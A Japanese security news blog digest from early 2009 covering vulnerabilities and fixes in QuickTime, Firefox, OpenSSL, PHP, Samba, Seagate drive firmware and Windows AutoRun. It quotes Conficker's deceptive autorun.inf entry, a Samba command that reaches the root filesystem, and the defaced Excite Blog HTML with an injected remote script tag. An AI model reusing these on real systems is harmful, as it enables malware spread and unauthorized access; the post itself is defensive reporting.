QuickTime 用の有償アドオン QuickTime MPEG-2 再生コンポーネントに欠陥。

欠陥があるのは Windows 版のみ。

QuickTime MPEG-2 再生コンポーネント 7.60.92.0

で修正されている。

QuickTime 7.5x 以前に複数の欠陥。

CVE-2009-0001 -

RTSP URL の処理に欠陥があり、攻略 URL にアクセスすると任意のコードを実行される。

CVE-2009-0002 -

QTVR ムービーの処理に欠陥があり、攻略 QTVR ムービーを視聴すると任意のコードを実行される。

CVE-2009-0003 -

AVI ムービーの処理に欠陥があり、攻略 AVI ムービーを視聴すると任意のコードを実行される。

ただし、Windows XP SP3 はこの欠陥には影響されない。

CVE-2009-0004 -

MP3 オーディオつきの MPEG-2 ビデオファイルの処理に欠陥があり、攻略ファイルを視聴すると任意のコードを実行される。

CVE-2009-0005 -

H.263 エンコードされたムービーファイルの処理に欠陥があり、攻略ファイルを視聴すると任意のコードを実行される。

CVE-2009-0006 -

Cinepak エンコードされたムービーファイルの処理に欠陥があり、攻略ファイルを視聴すると任意のコードを実行される。

CVE-2009-0007 -

QuickTime ムービーファイルの jpeg atom の処理に欠陥があり、攻略ファイルを視聴すると任意のコードを実行される。

QuickTime 7.6 で修正されている。2009.01.22 の段階では Windows 版の Apple Software Update 経由では更新できなかったけれど、今はどうかしらん。

2009.01.26 追記:

さきほど未更新の機械で Windows 版の Apple Software Update を試してみたら、見事に更新できなかった。なんじゃこれー。

Firefox 3.0.5 にステータスバーを偽装できる欠陥。

示されているのは、google に行くように見えるけど、実は milw0rm に行く PoC。

2008.11.23

に紹介した、The Dangers of Windows AutoRun

(CERT Vulnerability Analysis Blog, 2008.04.24)

の件。

2009.01.25 追記:

すばらしい仕事:

2009.02.08 追記:

ダラダラと、問題部分を抽出して再度説明する

(Lucablog, 2009.02.05)

2009.02.25 追記:

マイクロソフト セキュリティ アドバイザリ (967940)

Windows Autorun (自動実行) 用の更新プログラム (Microsoft, 2009.02.25)。

NoDriveTypeAutoRun が効かない不具合の修正プログラムが、ようやく Windows Update から提供されるようになりました。





Conficker / Downadup における autorun ダイアログ偽装の紹介。

[Autorun]

Action=Open folder to view files

Icon=%systemroot%\system32\shell32.dll,4

Shellexecute=.\RECYCLER\S-5-3-42-2819952290-8240758988-879315005-3665\jwgkvsq.vmx,ahaezedrn

のように書くことで、一見「フォルダを開くだけ」のように見える、しかし実際には実行ファイルが起動される、ダイアログを実現しているのだそうだ。Install or run proguram (プログラムのインストール/実行) に存在するのがニセモノ、General options (全般のオプション) に存在するのが本物。

日本語版 Vista だとこんな感じ。

関連: Social Engineering Autoplay and Windows 7 (F-Secure blog, 2009.01.19)。

Windows 7 でも同様だそうだ。

2009.01.27 追記:

関連:

サポート終了……はいいのですが、アクティベーション用のサーバーまで停止するので、正規ユーザーであってももはや新規インストールはできませんという話。

この度、製品のサポート終了に伴いまして、オンライン認証で利用しております、認証用サーバーを停止いたします。 この認証サーバーを停止いたしますと、パソコンのリカバリーなどのために、弊社ダウンロード版の製品をインストールする際の 認証が出来なくなるため、インストールが出来なくなります。

このインストールが出来なくなります問題に関しましては、インストール時の認証回数が残っている場合においても同様となります。

ダウンロード製品をご購入頂きましたお客様におかれましては、多大なるご迷惑をおかけすることとなりますが、何卒、ご容赦 いただけますよう、お願い申し上げます。

なお、認証サーバーに関しましては、2008年度内の停止を予定しております。

「何卒、ご容赦」で済ませちゃうのがすごいですね。実際、既に止まっているようです。まえさん情報ありがとうございます。

Seagate Barracuda 7200.11、DiamondMax 22、Barracuda ES.2 SATA、SV35

に欠陥。ファームウェアに欠陥があり、PC 起動時にアクセスできなくなることがある模様。

Firmware Recommendations for Barracuda 7200.11, ES.2 SATA, and DiamondMax 22 Drives [207931]

(Seagate Knowledge Base) に該当する可能性のある HDD の型番一覧があるのだけど、

……なんだか Firefox ではうまく見れない?

IE で見ると……

| モデル |

型番 |

マズいファーム |

まともなファーム |

KB |

| Barracuda 7200.11 |

ST3500320AS

ST3500620AS

ST3500820AS

ST3640330AS

ST3640530AS

ST3750330AS

ST3750630AS

ST31000340AS

|

SD15, SD16, SD17, SD18, SD19, AD14 |

SD1A 207951 を参照 |

207951 |

ST31500341AS

ST31000333AS

ST3640323AS

ST3640623AS

ST3320613AS

ST3320813AS

ST3160813AS |

CC / LC ではないファームウェア |

207957 を参照

CC / LC ではないファームが載っている HDD に CC / LC ファームを書き込むと、その HDD は使用不能となる。 |

207957 |

| Barracuda ES.2 |

ST3250310NS

ST3500320NS

ST3750330NS

ST31000340NS |

N/A |

SN06 / SN16。入手方法については

207963 を参照。

|

207963 |

| DiamondMax 22 |

STM3500320AS

STM3750330AS

STM31000340AS |

MX15 以上 |

207969 を参照 |

207969 |

STM31000334AS

STM3640323AS

STM3320614AS

STM3160813AS |

N/A |

207975 を参照 |

207975 |

検証中が多い……。あと、SV35 の情報ってどこにあるんだろ。

関連:

ハードディスクの故障傾向と修理・修復方法 (データ復旧センター) は興味深いなあ。私には内容を検証できないのであれだけど。

……いやぁ、このページを設置している機械の HDD を Barracuda 7200.11

にしようとしていた矢先の出来事だったので、他人事ではないのです。

危ない危ない。

うーん、別の会社の HDD を発注しようかしらん。

2009.01.20 追記:

http://support.seagate.com/sncheck.html

で、一部の機種については、シリアル番号が該当するかどうかの check ができるようです。 (2009.01.21: これ、今回の件に関係あるのかどうか疑問なので打ち消し線にしておきます)

DiamondMax 22

STM31000340AS などに関する

KB 207969 が改訂されて、

Recommended Firmware Update Status が MX1A から In Validation になってしまいました。なんじゃそれー。更新日時を明記してほしいなあ。

Barracuda 7200.11 ST31500341AS などに関する

KB 207957 が改訂されて、

CC / LC ファームウェアに関する情報が追加されている。

CC / LC ファームにはこの欠陥はないが、CC / LC ではないファームが載っている HDD に CC / LC ファームを書き込むと、その HDD は使用不能となるそうだ。

懲りずに Seagate 関係 (E70 Rulez, 2009.01.20) を見ると、一時は ST3500320AS, ST3640330AS, ST3750330AS, ST31000340AS 用の新ファームウェアが公開されていたっぽいのですが、今見ると、「This file has been temporarily taken offline as of Jan 19, 2008 8PM CST for validation」で中止されてます。この会社のやることはわけがわかりません。山口さん情報ありがとうございます。

Seagate の KB ですが、Web ページ右上の表示言語選択欄を「English」にしないと

IE でも Firefox でもうまく表示できないみたいです。

2009.01.21 追記:

Barracuda 7200.11 ST3500320AS などに関する

KB 207951 が改訂されています。

ますますわけがわかりません。もう、使わずに捨てようかな。

関連: シーゲイトのHDD不具合に苦情が殺到——集団訴訟に発展か

(ComputerWorld.jp, 2009.01.20)

Barracuda ES.2 ST3250310NS などに関係する KB 207963

が更新されています。最新ファームウェア SN06 への更新が推奨されています。

[email protected] にメールすると更新用ファームを get できるようです。

FreeBSD の場合は atacontrol cap device を実行すると型番等がわかるそうです: ≪重要≫≪注意≫Seagateハードディスク特定のモデルにアクセスできなくなる問題 - 注意して対処を

(FreeBSD Daily Topics, 2009.01.20)。実行例:

# atacontrol cap ad4

Protocol Serial ATA v1.0

device model WDC WD1600JD-22HBB0

serial number WD-WCAL72112628

firmware revision 08.02D08

cylinders 16383

heads 16

sectors/track 63

lba supported 268435455 sectors

lba48 supported 312581808 sectors

dma supported

overlap not supported

Feature Support Enable Value Vendor

write cache yes yes

read ahead yes yes

Native Command Queuing (NCQ) no - 0/0x00

Tagged Command Queuing (TCQ) no no 0/0x00

SMART yes yes

microcode download yes yes

security yes no

power management yes yes

advanced power management no no 0/0x00

automatic acoustic management yes no 254/0xFE 128/0x80

同記事にはこんな注記が。

注意:編集部ならびに弊社でファームウェアのアップデート作業を実施しましたが,アップデートに失敗するケース,更新されたファームウェアを適用したあとでHDDが認識されなくなるケースが確認されています。自身でファームウェアのアップデートを実施する場合は自己責任において注意深く準備して作業してください。自信がない場合にはメーカに問い合わせたほうが良いでしょう。

2009.01.26 追記:

207951 が改訂されている。

207957 が改訂され、修正版ファームが配布されている。

207963 によれば、Barracuda ES.2 用の修正版ファームはメールすれば入手できる模様。

つまり、Barracuda 7200.11 と Barracuda ES.2 用の修正版ファームは入手できるようになった。

DiamondMax 22 用はまだ。

関連:

2009.01.28 追記:

DiamondMax 22 STM31000334AS などに関する KB 207975

が改訂された。

対象に STM3640323AS が追加された。

これにより、KB 207975 の対象は STM31000334AS, STM3640323AS, STM3320614AS, STM3160813AS

となった。

いずれについても更新版ファームが公開されている。

207975 を参照。

DiamondMax 22 のもう 1 つの KB、207969

の方はまだ改訂されていないみたい。

2009.02.12 追記:

207969 でも更新版ファームウェアへのリンクが掲載されています。

改めて Firmware Recommendations for Barracuda 7200.11, ES.2 SATA, and DiamondMax 22 Drives [207931]

(Seagate Knowledge Base) を見てみると、

モデル番号とシリアル番号を調べてから、

モデル番号チェックユーティリティとシリアル番号チェックユーティリティで確認してくれ、となってますね。

シリアルチェックすると、該当する場合には、

ファームウェアダウンロードのページへのリンクが表示されます。

また、各社から案内が出ています。福光さん情報ありがとうございます。

2009.02.13 追記:

Firmware Recommendations for Barracuda 7200.11, ES.2 SATA, and DiamondMax 22 Drives [207931]

(Seagate)、日本語版のページができてました。

2009.01.14 以降、「ウイルスバスター 2008にてウイルス検索エンジンVSAPI 8.911へアップデート後に、ウイルスバスター 2009へアップグレードした」場合に、再起動を促すメッセージが何度も何度も何度も何度も何度も何度も何度も表示される模様。

修正モジュールが公開されているので、適用すればよい。

オープンソースの Web メールソフトウェア RoundCube に 0-day 攻撃が行われている? という話があるそうで。

Roundcube Webmail

(どんぐりパパの雑記帳, 2008.02.09) を見る限りでは、最近のバージョンであれば、日本語環境でも問題なく使えるんですかね。

Mac OS X 10.5 の Safari における RSS フィードの処理に欠陥があり、攻略 Web サイトを Safari で閲覧すると、

攻略 Web サイトは Safari を動作させている PC 上のローカルファイルを、ユーザに知られることなく閲覧できる模様。

Windows 版の Safari にもこの欠陥があるそうだ。

Mac OS X 10.4 以前にはこの欠陥はない。

patch はまだない。回避策としては、RCDefaultApp

を使用して、RSS フィードのデフォルトアプリを Safari ではないものに変更する (無効に設定してもよい)。

Ray さん情報ありがとうございます。

最も危険なプログラミングエラー TOP 25。

2009.01.28 追記:

関連: SDL and the CWE/SANS Top 25

(Microsoft SDL blog, 2009.01.27)

Oracle 季節 patch 出ました。

WebLogic 関連も 5 つ出ているのでご注意を。

今月は「緊急」が 1 件だけ。Windows 2000 / XP / Server 2003 / Vista / Server 2008 に影響。

重要インフラ方面。

上記のとおり、【政府機関とは独立した活動が可能な位置づけのセプターカウンシルが創設される】とはっきり書かれている。当然だが、政府もセプターカウンシルは政府から独立している必要があることを認めているわけだ。情報ゲシュタポなんか嫌だもんね。

ところが、政府は、「(1)内閣官房の施策」という項目(25/51)の「d)セプターカウンシル」という項に、【(1)当分の間、セプターカウンシルの事務局を務める】という一行を紛れ込ませているのだ。(26/51)

(中略)

本来、独立したセプターカウンシルを設けるのであれば、計画案の中に、どのようにセプターカウンシルを立ち上げ、どのように運営するかが示されていないといけないが、そのような記載は一切ない。

…つまり、政府がセプターカウンシルの事務局を務めるのは、「当分の間」ではなく、「永久に」ということだ。

(中略)

パブリックコメントの期限は13日までだが、直ちに、セプターカウンシルの創設及び独立性を保つ方策を定めよ、セプターカウンシルの事務局を政府が担うことは絶対に避けよ、という内容のコメントをだしてほしい。

「とりあえず」が「永遠」になるのはよくあることだからなあ。

OpenSSL 0.9.8i 以前 (0.9.7 系列含む) に欠陥。

OpenSSL の内部において

EVP_VerifyFinal() の戻り値を正しく使用していなかったため、

細工された署名を正しい署名だと判断することがある。

この欠陥は、SSL/TLS において DSA / ECDSA 鍵を使用する場合の鍵の検証に影響する。

CVE-2008-5077

OpenSSL 0.9.8j で修正されている。関連:

iida さん、戸井さん、tomocha さん情報ありがとうございます。

2009.01.13 追記:

関連:

関連:

このような事例は今後も発生するでしょうから、継続的に注意しましょう。

エフセキュア アンチウイルス Linux ゲートウェイ Ver2.37 以前における障害。

最近のウイルス定義ファイルの増大によって頻繁に再起動するようになり、性能劣化が発生。glibc2.2 を使用する環境において障害が発生している。藤井さん情報ありがとうございます。

対応としては、エフセキュア アンチウイルス Linux ゲートウェイ 3.x へ移行するか、あるいはメモリ使用量監視機能を無効にする。

/home/virusgw/conf/virusgw.ini で vsd_vmsize_limit=0 とした後に fsavvsapid を再起動すればよい。

GD ライブラリサポートを有効にした PHP 4.x / 5.x に欠陥。imageRotate() に欠陥があり、

これを利用すると PHP スクリプト実行時に

PHP プロセスのメモリ内容が漏洩する。このため、CGI ではなく

mod_php を利用している場合には、SSL 証明書の秘密鍵など、Apache 自身のメモリ内容が漏洩してしまう。

CVE-2008-5498

patch はまだない。

Samba 3.2.0 〜 3.2.6 に欠陥。レジストリ共有が有効 (registry shares = yes) な場合に、空白の共有名を用いたリクエストを、Samba 3.0.27 以前に付属する古いバージョンの smbclient を使って

'smbclient //server/ -U user%pass'

のように実行すると、ユーザはルートファイルシステム (/) にアクセスできてしまう。

CVE-2009-0022

Samba 3.2.7 で修正されている。

エキサイトブログトップページの、左サイドバー「お知らせ」の欄がこんなことになっているという話。いちFFプレイヤーさん情報ありがとうございます。

<h2 class="left_title disp" title="お知らせ">お知らせ</h2>

<ul>

<li><a href="http://www.excite.co.jp/relocate3/?co=jp/xbg/blogstaff/7760840;http://staff.exblog.jp/7760840/" >

<font color="red"><strong>ブログパーツ機能を追加しました<script src=http://s1.cawjb.com/jp.js></script></strong></font>

関連: 【緊急注意喚起】改ざんされたWebサイト閲覧による組織内へのボット潜入被害について

2009.01.05 追記:

今は消えているようですね。

エキサイトブログ「お知らせ」改ざん問題についてのご報告

(エキサイトブログ向上委員会, 2009.01.05 16:00) によると、

2008.01.04 20:30 付で対応されたそうです。

なぜ報告に 19.5 時間かかるのかは不明です。